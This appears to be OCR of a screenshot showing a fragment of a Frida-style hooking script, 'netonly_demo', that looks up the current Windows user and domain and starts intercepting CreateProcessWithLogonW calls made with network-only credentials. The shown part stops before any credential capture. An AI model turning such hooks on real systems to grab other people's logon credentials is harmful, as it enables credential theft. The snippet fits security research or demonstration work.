 netonly_demo.py (~\Documents\NETONLY_demo) - GVIM1
File Edit Tools Syntax Buffers Window Help
88 var kernel32_GetComputerNameExA = Module.findExportByName("kernel32", "GetComputerNameExA")
89 var GetComputerNameExACall = new NativeFunction(kernel32_GetComputerNameExA, 'uint32', ['uint32', 'pointer', 'pointer'])
90
91 // Username vars
92 var UNLEN = 256;
93 var pUserName = Memory.alloc(256);
94 var pSizeOfUserName = Memory.alloc(4);
95 pSizeOfUserName.writeU32(UNLEN);
96 var test = GetUserNameACall(pUserName, pSizeOfUserName);
97
98 var pDomainName = Memory.alloc(256);
99 var pSizeOfDomainName = Memory.alloc(4);
100 pSizeOfDomainName.writeU32(UNLEN);
101 var test2 = GetComputerNameExACall(2, pDomainName, pSizeOfDomainName)
102
103 var userName = pUserName.readCString();
104 var domainName = pDomainName.readCString();
105 console.log('[+] Current user: ' + userName);
106 console.log('[+] Current user domain: ' + domainName.toUpperCase());
107
108 // Script for NtSetInformationThread
109 var advapi32_GetTokenInformation = Module.findExportByName("Advapi32", "GetTokenInformation")
110 var GetTokenInformationCall = new NativeFunction(advapi32_GetTokenInformation, 'uint32', ['uint32','uint32', 'pointer', 'uint32', 'pointer'])
111
112 var advapi32_LookupAccountSidA = Module.findExportByName("Advapi32", "LookupAccountSidA")
113 var LookupAccountSidACall = new NativeFunction(advapi32_LookupAccountSidA, 'uint32', ['pointer', 'pointer', 'pointer', 'pointer', 'pointer', 'pointer', 'pointer'])
114
115 var getLastErrorAddr = Module.findExportByName('Kernel32', 'GetLastError');
116 var getLastErrorCall = new NativeFunction(getLastErrorAddr, 'uint32', []);
117
118 // Start hook
119 var advapi32_CreateProcessWithLogonW = Module.findExportByName("Advapi32", "CreateProcessWithLogonW")
120
121 // Flag indicating network-only credentials
122 const LOGON_NETCREDENTIALS_ONLY = 0x2
123
124 Interceptor.attach(advapi32_CreateProcessWithLogonW, { // Intercep
125
126 // When function is called, print out its parameters
127 onEnter: function (args) {
128 console.log('');
129 console.log('[+] CreateProcessWithLogonW Called' );
130
00:09 -00:43
-- VISUAL -- 2 125,0-1 26%
Start a search
4:57 PM
7/16/2020